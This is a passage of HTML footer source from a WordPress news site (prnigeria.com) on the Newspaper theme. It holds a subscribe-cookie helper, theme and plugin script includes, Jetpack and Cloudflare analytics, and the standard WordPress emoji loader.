ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697332af86737
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"mrnas","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.634 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 09:34:55 -->

<!-- Compression = gzip -->